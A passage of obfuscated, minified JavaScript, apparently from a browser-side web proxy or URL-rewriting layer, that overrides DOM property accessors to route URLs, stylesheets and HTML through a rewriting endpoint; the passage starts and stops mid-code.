y9['A'][IF(0x7a3)](nN)[IF(0xd25)][IF(0x791)][IF(0xca5)](this,nX,...nP);}}),dQ(nN,pU(0x3ce),pU(0xb52),{'get':function(){const ID=pU;for(var nX=arguments[ID(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][ID(0x7a3)](nN)[ID(0x6f9)][ID(0x7a3)][ID(0xa26)](this,nc);return(0x0,y0['EW'])(nP)?new URL((0x0,y0['sH'])(nP)[ID(0x9fc)])[ID(0xb52)]:y9['A'][ID(0x7a3)](nN)[ID(0xb3d)][ID(0x7a3)][ID(0xa26)](this,nc);}}),dQ(nN,pU(0x3ce),pU(0x4e2),{'get':function(){const IS=pU;for(var nX=arguments[IS(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][IS(0x7a3)](nN)[IS(0x540)][IS(0x7a3)][IS(0xa26)](this,nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[IS(0x9fc)]),nP;},'set':function(nX){const Is=pU;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'baseUrl':y9['A'][Is(0x7a3)](nN)[Is(0x1a7)][Is(0x7a3)][Is(0xa26)](nN[Is(0x252)]),'endpoint':y1['A'][Is(0xbe4)]}));for(var nc=arguments[Is(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Is(0x7a3)](nN)[Is(0x540)][Is(0x791)][Is(0xca5)](this,nX,...nZ);}}),dQ(nN,pU(0x3ce),pU(0x8a8),{'get':function(){const Iq=pU;for(var nX=arguments[Iq(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Iq(0x7a3)](nN)[Iq(0x6f9)][Iq(0x7a3)][Iq(0xa26)](this,nc);(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Iq(0x9fc)]);try{return new URL(nP)[Iq(0x8a8)];}catch(a0){return y9['A'][Iq(0x7a3)](nN)[Iq(0x7a1)][Iq(0x7a3)][Iq(0xa26)](this,nc);}}}),di(nN,pU(0xe78),pU(0xc4c),{'get':function(nX,nc){const IA=pU;if(IA(0xb69)!=typeof nc)return nX[nc];const nZ=nX[(0x0,ya['_'])(nc)?nc:(0x0,ya['md'])(yd(nc))];return IA(0x417)==typeof nZ?nZ[IA(0xa00)](nX):nZ;},'set':function(nX,nc,nZ){const IR=pU;return IR(0xb69)!=typeof nc?(nX[nc]=nZ,!0x0):(nX[(0x0,ya['md'])(yd(nc))]=nZ,!0x0);},'ownKeys':function(nX){const IC=pU,nc=nN[IC(0xf48)][IC(0x888)](nX)[IC(0xa31)](nZ=>IC(0xb69)==typeof nZ&&(0x0,ya['_'])(nZ)?yy((0x0,ya['ks'])(nZ)):nZ);return nc;},'getOwnPropertyDescriptor':function(nX,nc){const Ig=pU;return Ig(0xb69)!=typeof nc||(0x0,ya['_'])(nc)||(nc=(0x0,ya['md'])(yd(nc))),nN[Ig(0xf48)][Ig(0x895)](nX,nc);}},null),dQ(nN,pU(0xe78),pU(0xf2b),{'get':function(){const IO=pU;for(var nX=arguments[IO(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][IO(0x7a3)](nN)[IO(0xa4c)][IO(0x7a3)][IO(0xca5)](this,...nc);return IO(0x335)===this[IO(0xe57)][IO(0xba4)]()?(0x0,yz['sR'])(nP):nP;},'set':function(nX){const IB=pU;for(var nc=arguments[IB(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return IB(0x335)===this[IB(0xe57)][IB(0xba4)]()?y9['A'][IB(0x7a3)](nN)[IB(0xa4c)][IB(0x791)][IB(0xca5)](this,(0x0,yz['dv'])({'protectUrlContext':nh,'stylesheet':nX}),...nZ):y9['A'][IB(0x7a3)](nN)[IB(0xa4c)][IB(0x791)][IB(0xca5)](this,nX,...nZ);}}),dQ(nN,pU(0xe78),pU(0xed),{'get':function(){const Iu=pU;for(var nX=arguments[Iu(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][Iu(0x7a3)](nN)[Iu(0x8cf)][Iu(0x7a3)][Iu(0xca5)](this,...nc);return(0x0,ya['_'])(nP)?(0x0,ya['xE'])(nP):nP;},'set':function(nX){const Ip=pU;nX=(0x0,ya['_'])(nX)?nX:(0x0,ya['zp'])(nX);for(var nc=arguments[Ip(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Ip(0x7a3)](nN)[Ip(0x8cf)][Ip(0x791)][Ip(0xca5)](this,nX,...nZ);}}),di(nN,pU(0xe78),pU(0x335),{'get':function(nX,nc){const IH=pU;if(IH(0x55e)===nc)return!0x0;const nZ=nX[nc];return nZ?IH(0x417)==typeof nZ?nZ[IH(0xa00)](nX):IH(0xb69)==typeof nZ?IH(0x758)===nc?(0x0,yz['QS'])(nZ):(0x0,yz['hB'])(nZ):nZ:nZ;},'set':function(nX,nc,nZ){const II=pU;II(0x758)===nc?nZ=(0x0,yz['Vd'])({'protectUrlContext':nh,'style':nZ}):II(0xb69)==typeof nZ&&nZ[II(0xdf6)](II(0x9f0))&&(nZ=(0x0,yz['oY'])({'protectUrlContext':nh,'value':nZ}));const nP=nX[nc];if(nX[nc]=nZ,nP!==nZ){const a0=y9['A'][II(0x7a3)](nN)[II(0x652)][II(0xca5)](this,II(0x335));if(a0){const a1=(0x0,yO['e'])(a0);a0!==a1&&y9['A'][II(0x7a3)](nN)[II(0xc47)][II(0xca5)](this,II(0x335),a1);}}return!0x0;}},null),dQ(nN,pU(0x9b6),pU(0xcbc),{'get':function(){const IE=pU;for(var nX=arguments[IE(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][IE(0x7a3)](nN)[IE(0x1ea)][IE(0x7a3)][IE(0xa26)](this,nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[IE(0x9fc)]),nP;},'set':function(nX){const Io=pU,nc=y9['A'][Io(0x7a3)](nN)[Io(0x652)][Io(0xca5)](this,Io(0x31c));nX&&!(0x0,y0['EW'])(nX)&&(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':Io(0xdc2)===nc?y0['MN'][Io(0x156)]:y0['MN'][Io(0x89a)],'baseUrl':y9['A'][Io(0x7a3)](nN)[Io(0x1a7)][Io(0x7a3)][Io(0xa26)](nN[Io(0x252)]),'endpoint':y1['A'][Io(0xbe4)]}));for(var nZ=arguments[Io(0x2c1)],nP=new Array(nZ>0x1?nZ-0x1:0x0),a0=0x1;a0<nZ;a0++)nP[a0-0x1]=arguments[a0];return y9['A'][Io(0x7a3)](nN)[Io(0x1ea)][Io(0x791)][Io(0xca5)](this,nX,...nP);}}),dQ(nN,pU(0x9b6),pU(0x31c),{'get':function(){const Il=pU;for(var nX=arguments[Il(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Il(0x7a3)](nN)[Il(0xee)][Il(0x7a3)][Il(0xa26)](this,nc);return(0x0,ya['_'])(nP)&&(nP=(0x0,ya['ks'])(nP)),nP;},'set':function(nX){const Iw=pU;[Iw(0xdc2),Iw(0x6ba),Iw(0xc36),Iw(0xa60)][Iw(0xdf6)](nX)||nX&&!(0x0,ya['_'])(nX)&&(nX=(0x0,ya['md'])(nX));for(var nc=arguments[Iw(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Iw(0x7a3)](nN)[Iw(0xee)][Iw(0x791)][Iw(0xca5)](this,nX,...nZ);}}),dQ(nN,pU(0xe61),pU(0x380),{'get':function(){const Ij=pU,nX=y9['A'][Ij(0x7a3)](nN)[Ij(0x652)][Ij(0xca5)](this,Ij(0xc2f));for(var nc=arguments[Ij(0x2c1)],nZ=new Array(nc),nP=0x0;nP<nc;nP++)nZ[nP]=arguments[nP];const a0=y9['A'][Ij(0x7a3)](nN)[Ij(0x3d2)][Ij(0x7a3)][Ij(0xca5)](this,...nZ);return dW(nN,a0,nX)&&(a0[Ij(0x440)]||(a0[Ij(0x440)]=!0x0,d2(a0),yT(a0),ym[Ij(0x7db)](a0)),dH(a0),dI(nh,a0)),y9['A'][Ij(0x7a3)](nN)[Ij(0x645)][Ij(0x7a3)][Ij(0xca5)](this,...nZ);}}),dN(nN,pU(0x1b0),pU(0x869),function(nX,nc){const Ie=pU,nZ=y9['A'][Ie(0x7a3)](nN)[Ie(0x29b)][Ie(0xca5)](this,nX,nc);return nN[Ie(0xf33)](nZ);},function(nX,nc){const It=pU;return!!nN[It(0xf33)];}),dN(nN,pU(0x1b0),pU(0x9c3),function(nX,nc,nZ){const Ih=pU;let nP=y9['A'][Ih(0x7a3)](nN)[Ih(0xb99)][Ih(0xca5)](this,nX,nc,nZ);var a0;return nX&&0x9===nX[Ih(0x764)]&&(nP=y9['A'][Ih(0x7a3)](nN)[Ih(0x29b)][Ih(0xca5)](this,nP),null!==(a0=nP[Ih(0x79f)])&&void 0x0!==a0&&null!==(a0=a0[Ih(0xdb)])&&void 0x0!==a0&&a0[0x0]&&(nP[Ih(0x79f)][Ih(0xdb)][0x0]=nN[Ih(0xe9c)][Ih(0xb52)]),delete nP[Ih(0xe9c)],delete nP[Ih(0x6d4)],nP=y9['A'][Ih(0x7a3)](nN)[Ih(0xb99)][Ih(0xca5)](this,nP,nc,nZ)),nP;}),dQ(nN,pU(0x3d5),pU(0xa11),{'get':function(){const IN=pU;for(var nX=arguments[IN(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][IN(0x7a3)](nN)[IN(0xadf)][IN(0x7a3)][IN(0xca5)](this,...nc);return yM[IN(0x7a3)](nN,nP);}},function(){const Ii=pU;try{if((nZ=>{const IQ=a2d;try{if(null!=nZ&&nZ[IQ(0x30f)])return!0x0;if(IQ(0xb69)==typeof nZ){var nP;if(nZ[IQ(0x997)](IQ(0x662)))return!0x0;const a0=nN[IQ(0x1b0)][IQ(0x869)](nZ);if(null!=a0&&null!==(nP=a0[IQ(0x829)])&&void 0x0!==nP&&nP[IQ(0x997)](IQ(0x420)))return!0x0;if([IQ(0x64a),IQ(0x6b6),IQ(0xcb9)][IQ(0xdf6)](null==a0?void 0x0:a0[IQ(0x829)])&&void 0x0!==(null==a0?void 0x0:a0[IQ(0x3a1)])&&void 0x0!==(null==a0?void 0x0:a0[IQ(0x6d9)])&&void 0x0!==(null==a0?void 0x0:a0[IQ(0x688)]))return!0x0;}}catch(a1){}return!0x1;})(this[Ii(0x834)]))return!0x1;if((0x0,y0['EW'])(nN[Ii(0x79f)][Ii(0x6a5)])){const nZ=new URL((0x0,y0['sH'])(nN[Ii(0x79f)][Ii(0x6a5)])[Ii(0x9fc)]);if(Ii(0xc6a)===nZ[Ii(0x468)]&&/\/sodar\/.*.html/g[Ii(0xa8f)](nZ[Ii(0xc61)]))return!0x1;if(Ii(0x591)===nZ[Ii(0x468)]&&Ii(0x1d6)===nZ[Ii(0xc61)])return!0x1;if(Ii(0xd36)===nZ[Ii(0x468)]&&nZ[Ii(0xc61)][Ii(0x133)](Ii(0x36f)))return!0x1;if(Ii(0x856)===nZ[Ii(0x468)]&&Ii(0x87d)===nZ[Ii(0xc61)])return!0x1;}const nX=((()=>{const IT=Ii;try{return y9['A'][IT(0x7a3)](nN)[IT(0xadf)][IT(0x7a3)][IT(0xca5)](this)[IT(0x79f)][IT(0x6a5)];}catch(nP){return null;}})());if((0x0,y0['EW'])(nX)){const nP=new URL((0x0,y0['sH'])(nX)[Ii(0x9fc)]);if(Ii(0x2f5)===nP[Ii(0x468)]&&Ii(0x525)===nP[Ii(0xc61)])return!0x1;}const nc=y9['A'][Ii(0x7a3)](nN)[Ii(0xadf)][Ii(0x7a3)][Ii(0xca5)](this);return!(0x0,y0['Vp'])(nh)||nc!==nN[Ii(0xa7d)];}catch(a0){return!0x0;}}),dQ(nN,pU(0xe61),pU(0xa98),{'get':function(){const IW=pU;for(var nX,nc=arguments[IW(0x2c1)],nZ=new Array(nc),nP=0x0;nP<nc;nP++)nZ[nP]=arguments[nP];const a0=y9['A'][IW(0x7a3)](nN)[IW(0x3d2)][IW(0x7a3)][IW(0xca5)](this,...nZ);if(!a0)return a0;const a1=y9['A'][IW(0x7a3)](nN)[IW(0x652)][IW(0xca5)](this,IW(0xc2f));if(dW(nN,a0,a1)&&(a0[IW(0x440)]||(a0[IW(0x440)]=!0x0,d2(a0),yT(a0),ym[IW(0x7db)](a0)),dH(a0),dI(nh,a0)),IW(0x8fb)===(null===(nX=nN[IW(0xe9c)])||void 0x0===nX?void 0x0:nX[IW(0xb52)]))return a0;if(dl(a0)){const a3=a0[IW(0x252)][IW(0xf65)](IW(0x6ed));for(let a4=0x0;a4<a3[IW(0x2c1)];a4++){const a5=a3[a4];if(a5[IW(0xece)][IW(0xdf6)](IW(0x14e))&&a5[IW(0xece)][IW(0xdf6)](IW(0x4d6))&&a5[IW(0xece)][IW(0xdf6)](IW(0xce0)))return a0;}}let a2=y9['A'][IW(0x7a3)](nN)[IW(0x684)][IW(0x7a3)][IW(0xca5)](this);if(a2=a2&&(0x0,ya['_'])(a2)?(0x0,ya['ks'])(a2):a2,IW(0x271)===a2)return a0;if((0x0,y0['EW'])(a1)){const a6=new URL((0x0,y0['sH'])(a1)[IW(0x9fc)]);if(a6[IW(0x468)][IW(0x133)](IW(0x782))&&a6[IW(0xc61)][IW(0xdf6)](IW(0xf63)))return a0;}return yM[IW(0x7a3)](nN,a0);}}),dQ(nN,pU(0xe61),pU(0x739),{'get':function(){const IU=pU;for(var nX=arguments[IU(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][IU(0x7a3)](nN)[IU(0x684)][IU(0x7a3)][IU(0xca5)](this,...nc);return(0x0,ya['_'])(nP)&&(nP=(0x0,ya['ks'])(nP)),nP;},'set':function(nX){const IG=pU;for(var nc=arguments[IG(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][IG(0x7a3)](nN)[IG(0x684)][IG(0x791)][IG(0xca5)](this,(0x0,ya['md'])(nX),...nZ);}}),dQ(nN,pU(0xe61),pU(0xc2f),{'get':function(){const IL=pU;for(var nX=arguments[IL(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][IL(0x7a3)](nN)[IL(0x8fa)][IL(0x7a3)][IL(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[IL(0x9fc)]),nP;},'set':function(nX){const IY=pU;for(var nc=arguments[IY(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return nX[IY(0x997)](IY(0xa68))?(nX=yE(nX,nh,nN),y9['A'][IY(0x7a3)](nN)[IY(0x8fa)][IY(0x791)][IY(0xca5)](this,nX,...nZ)):y9['A'][IY(0x7a3)](nN)[IY(0x8fa)][IY(0x791)][IY(0xca5)](this,(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][IY(0x89a)],'baseUrl':y9['A'][IY(0x7a3)](nN)[IY(0x1a7)][IY(0x7a3)][IY(0xa26)](nN[IY(0x252)]),'endpoint':y1['A'][IY(0xbe4)]}),...nZ);}}),dQ(nN,pU(0xe61),pU(0x55c),{'get':function(){const Ib=pU;for(var nX=arguments[Ib(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];return y9['A'][Ib(0x7a3)](nN)[Ib(0x658)][Ib(0x7a3)][Ib(0xca5)](this,...nc);},'set':function(nX){const IM=pU;for(var nc=arguments[IM(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];const a0=y9['A'][IM(0x7a3)](nN)[IM(0x3d2)][IM(0x7a3)][IM(0xca5)](this,...nZ);if(a0&&(d2(a0),yT(a0),ym[IM(0x7db)](a0)),!nX)return y9['A'][IM(0x7a3)](nN)[IM(0x658)][IM(0x791)][IM(0xca5)](this,nX);nX=nX[IM(0xf67)]();const a1=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':y1['A'][IM(0xbe4)]+IM(0x4eb),'kind':y0['MN'][IM(0x6ea)],'baseUrl':y9['A'][IM(0x7a3)](nN)[IM(0x1a7)][IM(0x7a3)][IM(0xa26)](nN[IM(0x252)]),'endpoint':y1['A'][IM(0xbe4)]});return nX=nX[IM(0xdf6)](a1)?yH({'_window':nN,'protectUrlContext':nh,'html':nX}):IM(0x16a)[IM(0x828)](yA,IM(0xcdd))[IM(0x828)](a1,IM(0xb81))[IM(0x828)]((0x0,yR['x'])()['id'],IM(0x6ee))+yH({'_window':nN,'protectUrlContext':nh,'html':nX}),y9['A'][IM(0x7a3)](nN)[IM(0x658)][IM(0x791)][IM(0xca5)](this,nX);}}),dQ(nN,pU(0x6d2),pU(0xb66),{'get':function(){const IX=pU;for(var nX=arguments[IX(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][IX(0x7a3)](nN)[IX(0x780)][IX(0x7a3)][IX(0xca5)](this,...nc);return nP?yg(nP):nP;},'set':function(nX){const Ic=pU;if(!nX)return y9['A'][Ic(0x7a3)](nN)[Ic(0x780)][Ic(0x791)][Ic(0xca5)](this,nX);for(var nc=arguments[Ic(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Ic(0x7a3)](nN)[Ic(0x780)][Ic(0x791)][Ic(0xca5)](this,yC(nh,nX,y9['A'][Ic(0x7a3)](nN)[Ic(0x1a7)][Ic(0x7a3)][Ic(0xa26)](nN[Ic(0x252)])),...nZ);}}),dQ(nN,pU(0x6d2),pU(0xc2f),{'get':function(){const IZ=pU;for(var nX=arguments[IZ(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][IZ(0x7a3)](nN)[IZ(0x812)][IZ(0x7a3)][IZ(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[IZ(0x9fc)]),nP;},'set':function(nX){const IP=pU;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][IP(0x351)],'baseUrl':y9['A'][IP(0x7a3)](nN)[IP(0x1a7)][IP(0x7a3)][IP(0xa26)](nN[IP(0x252)]),'endpoint':y1['A'][IP(0xbe4)]}));for(var nc=arguments[IP(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][IP(0x7a3)](nN)[IP(0x812)][IP(0x791)][IP(0xca5)](this,nX,...nZ);}}),dQ(nN,pU(0x6d2),pU(0x494),{'get':function(){const E0=pU;for(var nX=arguments[E0(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][E0(0x7a3)](nN)[E0(0x6af)][E0(0x7a3)][E0(0xca5)](this,...nc);return yp(nP);},'set':function(nX){const E1=pU;nX=yu({'protectUrlContext':nh,'srcset':nX,'endpoint':y1['A'][E1(0xbe4)]});for(var nc=arguments[E1(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][E1(0x7a3)](nN)[E1(0x6af)][E1(0x791)][E1(0xca5)](this,nX,...nZ);}}),dQ(nN,pU(0xd1b),pU(0x6a5),{'get':function(){const E2=pU;for(var nX=arguments[E2(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][E2(0x7a3)](nN)[E2(0x1fb)][E2(0x7a3)][E2(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[E2(0x9fc)]),nP;},'set':function(nX){const E3=pU,nc=y9['A'][E3(0x7a3)](nN)[E3(0x831)][E3(0x7a3)][E3(0xca5)](this),nZ=y9['A'][E3(0x7a3)](nN)[E3(0xe83)][E3(0x7a3)][E3(0xca5)](this),nP=E3(0xb2b)===nc||E3(0xe5e)===nc&&E3(0x335)===nZ?y0['MN'][E3(0xa33)]:E3(0xe5e)===nc&&E3(0x6ed)===nZ?y0['MN'][E3(0x6ea)]:y0['MN'][E3(0x351)];nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':nP,'baseUrl':y9['A'][E3(0x7a3)](nN)[E3(0x1a7)][E3(0x7a3)][E3(0xa26)](nN[E3(0x252)]),'endpoint':y1['A'][E3(0xbe4)]});for(var a0=arguments[E3(0x2c1)],a1=new Array(a0>0x1?a0-0x1:0x0),a2=0x1;a2<a0;a2++)a1[a2-0x1]=arguments[a2];return y9['A'][E3(0x7a3)](nN)[E3(0x1fb)][E3(0x791)][E3(0xca5)](this,nX,...a1);}}),dQ(nN,pU(0xd1b),'as',{'set':function(nX){const E4=pU;var nc;const nZ=y9['A'][E4(0x7a3)](nN)[E4(0x652)][E4(0xca5)](this,E4(0x6a5)),nP=null===(nc=y9['A'][E4(0x7a3)](nN)[E4(0x652)][E4(0xca5)](this,E4(0x66c)))||void 0x0===nc?void 0x0:nc[E4(0xba4)]();for(var a0=arguments[E4(0x2c1)],a1=new Array(a0>0x1?a0-0x1:0x0),a2=0x1;a2<a0;a2++)a1[a2-0x1]=arguments[a2];if(nZ){const a3=E4(0xb2b)===nP||E4(0xe5e)===nP&&E4(0x335)===nX?y0['MN'][E4(0xa33)]:E4(0xe5e)===nP&&E4(0x6ed)===nX?y0['MN'][E4(0x6ea)]:y0['MN'][E4(0x351)];y9['A'][E4(0x7a3)](nN)[E4(0x1fb)][E4(0x791)][E4(0xca5)](this,(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nZ,'kind':a3,'baseUrl':y9['A'][E4(0x7a3)](nN)[E4(0x1a7)][E4(0x7a3)][E4(0xa26)](nN[E4(0x252)]),'endpoint':y1['A'][E4(0xbe4)]}),...a1);}return y9['A'][E4(0x7a3)](nN)[E4(0xe83)][E4(0x791)][E4(0xca5)](this,nX,...a1);}}),dQ(nN,pU(0xd1b),pU(0x66c),{'set':function(nX){const E5=pU,nc=y9['A'][E5(0x7a3)](nN)[E5(0x652)][E5(0xca5)](this,E5(0x6a5)),nZ=y9['A'][E5(0x7a3)](nN)[E5(0x652)][E5(0xca5)](this,'as');for(var nP=arguments[E5(0x2c1)],a0=new Array(nP>0x1?nP-0x1:0x0),a1=0x1;a1<nP;a1++)a0[a1-0x1]=arguments[a1];if(nc){const a2=E5(0xb2b)===nX||E5(0xe5e)===nX&&E5(0x335)===nZ?y0['MN'][E5(0xa33)]:E5(0xe5e)===nX&&E5(0x6ed)===nZ?y0['MN'][E5(0x6ea)]:y0['MN'][E5(0x351)];y9['A'][E5(0x7a3)](nN)[E5(0x1fb)][E5(0x791)][E5(0xca5)](this,(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nc,'kind':a2,'baseUrl':y9['A'][E5(0x7a3)](nN)[E5(0x1a7)][E5(0x7a3)][E5(0xa26)](nN[E5(0x252)]),'endpoint':y1['A'][E5(0xbe4)]}),...a0);}return y9['A'][E5(0x7a3)](nN)[E5(0x831)][E5(0x791)][E5(0xca5)](this,nX,...a0);}}),dQ(nN,pU(0x11a),pU(0xb66),{'get':function(){const E6=pU;for(var nX=arguments[E6(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];const nP=y9['A'][E6(0x7a3)](nN)[E6(0xe3f)][E6(0x7a3)][E6(0xca5)](this,...nc);return nP?yg(nP):nP;},'set':function(nX){const E7=pU;if(!nX)return y9['A'][E7(0x7a3)](nN)[E7(0xe3f)][E7(0x791)][E7(0xca5)](this,nX);for(var nc=arguments[E7(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][E7(0x7a3)](nN)[E7(0xe3f)][E7(0x791)][E7(0xca5)](this,yC(nh,nX,y9['A'][E7(0x7a3)](nN)[E7(0x1a7)][E7(0x7a3)][E7(0xa26)](nN[E7(0x252)])),...nZ);}}),dQ(nN,pU(0x11a),pU(0xc2f),{'get':function(){const E8=pU;for(var nX=arguments[E8(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][E8(0x7a3)](nN)[E8(0xf9)][E8(0x7a3)][E8(0xa26)](this,nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[E8(0x9fc)]),nP;},'set':function(nX){const E9=pU;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][E9(0x6ea)],'baseUrl':y9['A'][E9(0x7a3)](nN)[E9(0x1a7)][E9(0x7a3)][E9(0xa26)](nN[E9(0x252)]),'endpoint':y1['A'][E9(0xbe4)]}));for(var nc=arguments[E9(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][E9(0x7a3)](nN)[E9(0xf9)][E9(0x791)][E9(0xa26)](this,[nX,...nZ]);}}),dQ(nN,pU(0xaf1),pU(0xb17),{'get':function(){const Ey=pU;for(var nX=arguments[Ey(0x2c1)],nc=new Array(nX),nZ=0x0;nZ<nX;nZ++)nc[nZ]=arguments[nZ];let nP=y9['A'][Ey(0x7a3)](nN)[Ey(0xb34)][Ey(0x7a3)][Ey(0xca5)](this,...nc);return(0x0,y0['EW'])(nP)&&(nP=(0x0,y0['sH'])(nP)[Ey(0x9fc)]),nP;},'set':function(nX){const Ed=pU;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][Ed(0x351)],'baseUrl':y9['A'][Ed(0x7a3)](nN)[Ed(0x1a7)][Ed(0x7a3)][Ed(0xa26)](nN[Ed(0x252)]),'endpoint':y1['A'][Ed(0xbe4)]}));for(var nc=arguments[Ed(0x2c1)],nZ=new Array(nc>0x1?nc-0x1:0x0),nP=0x1;nP<nc;nP++)nZ[nP-0x1]=arguments[nP];return y9['A'][Ed(0x7a3)](nN)[Ed(0xb34)][Ed(0x791)][Ed(0xca5)](this,nX,...nZ);}}),dQ(nN,pU(0xaf1),pU(0xc2f),{'get':function(){const En=pU;for(var nX,nc=arguments[En(0x2c1)],nZ=new Array(nc),nP=0x0;nP<nc;nP++)nZ[nP]=arguments[nP];let a0=null!==(nX=y9['A'][En(0x7a3)](nN)[En(0xdb1)])&&void 0x0!==nX&&nX[En(0x7a3)]?y9['A'][En(0x7a3)](nN)[En(0xdb1)][En(0x7a3)][En(0xa26)](this,nZ):y9['A'][En(0x7a3)](nN)[En(0x652)][En(0xca5)](this,En(0xc2f));return a0&&(0x0,y0['EW'])(a0)&&(a0=(0x0,y0['sH'])(a0)[En(0x9fc)]),a0;},'set':function(nX){const Ea=pU;var nc;(0x0,y0['EW'])(nX)||(nX=(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nX,'kind':y0['MN'][Ea(0x351)],'baseUrl':y9['A'][Ea(0x7a3)](nN)[Ea(0x1a7)][Ea(0x7a3)][Ea(0xa26)](nN[Ea(0x252)]),'endpoint':y1['A'][Ea(0xbe4)]}));for(var nZ=arguments[Ea(0x2c1)],nP=new Array(nZ>0x1?nZ-0x1:0x0),a0=0x1;a0<nZ;a0++)nP[a0-0x1]=arguments[a0];return null!==(nc=y9['A'][Ea(0x7a3)](nN)[Ea(0xdb1)])&&void 0x0!==nc&&nc[Ea(0x791)]?y9['A'][Ea(0x7a3)](nN)[Ea(0xdb1)][Ea(0x791)][Ea(0xa26)](this,[nX,...nP]):(y9['A'][Ea(0x7a3)](nN)[Ea(0xc47)][Ea(0xca5)](this,Ea(0xc2f),nX),nX);}},()=>!0x0),dQ(nN,pU(0x2b9),pU(0xc2f),{'get':function(){const EK=pU;for(var nX,nc=arguments[EK(0x2c1)],nZ=new Array(nc),nP=0x0;nP<nc;nP++)nZ[nP]=arguments[nP];let a0=null!==(nX=y9['A'][EK(0x7a3)](nN)[EK(0x86e)])&&void 0x0!==nX&&nX[EK(0x7a3)]?y9['A'][EK(0x7a3)](nN)[EK(0x86e)][EK(0x7a3)][EK(0xa26)](this,nZ):y9['A'][EK(0x7a3)](nN)[EK(0x652)][EK(0xca5)](this,EK(0xc2f));return a0&&(0x0,y0['EW'])(a0)&&(a0=(0x0,y0['sH'])(a0)[EK(0x9fc)]),a0;},'set':function(nX){const Em=pU;var 